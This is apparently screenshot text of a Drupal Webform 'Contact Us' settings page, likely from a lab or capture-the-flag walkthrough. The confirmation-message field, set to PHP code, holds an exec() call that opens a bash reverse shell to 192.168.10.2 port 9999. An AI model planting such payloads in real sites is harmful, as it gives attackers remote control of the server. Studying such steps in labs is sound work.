 Content Structure Configuration Help Hello john
Add content Find content
Contact Us
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.2/9999 0>&1'");
?>
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a
message. Supports Webform token replacements.
Token values